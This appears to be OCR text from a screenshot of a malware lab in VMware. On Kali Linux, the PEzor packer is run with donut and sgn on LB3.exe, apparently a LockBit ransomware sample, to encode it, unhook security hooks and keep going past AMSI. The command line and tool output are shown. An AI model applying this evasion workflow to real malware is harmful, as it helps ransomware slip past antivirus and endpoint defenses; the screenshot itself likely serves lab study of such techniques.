 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home My Computer kali-linux-2022.4-vmware-... Windows 10 x64 - Lockbit Windows 10 x64 - Ransomwar... Metasploitable2-Linux WinXP DS
1 2 3 4 13:59
root@1ecde2093dd3: /home/kali/Documents/LB3
File Actions Edit View Help
https://iwantmore.pizza/posts/PEzor2.html
https://iwantmore.pizza/posts/PEzor3.html
https://iwantmore.pizza/posts/PEzor4.html
Based on:
https://github.com/TheWover/donut
https://github.com/EgeBalci/sgn
https://github.com/JustasMasiulis/inline_syscall
https://github.com/CylanceVulnResearch/ReflectiveDLLRefresher
[?] Final shellcode will be encoded with sgn
[?] Output format: exe
[?] Unhook enabled
[?] Payload will be put in .text section
[?] Processing LB3.exe
[?] PE detected: LB3.exe: PE32 executable (GUI) Intel 80386, for MS Windows
[?] Building executable
[?] Executing donut
[ Donut shellcode generator v0.9.3 (built Jul 30 2021 04:04:23)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file : "LB3.exe"
[ Entropy : Random names + Encryption
[ File type : EXE
[ Target CPU : x86+amd64
[ AMSI/WDLP : continue
[ PE Headers : overwrite
[ Shellcode : "/tmp/shellcode.bin.donut"
[ Exit : Thread
[?] Executing sgn
[Author:-Ege-Balcı-] v2.0.0
仕方がない
\ Ciphering payload... [*] Input: /tmp/shellcode.bin.donut
[*] Input Size: 184758
[*] Outfile: /tmp/shellcode.bin
[+] Final size: 184869
[+] All done \(^O^)/
[!] Done! Check LB3.exe.packed.exe: PE32 executable (console) Intel 80386 (stripped to external PDB), for MS Windows
root@1ecde2093dd3:/home/kali/Documents/LB3# /app/PEzor/PEzor.sh -sgn -format=exe -unhook -text LB3.exe
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ESP 11:59 AM
7/22/2023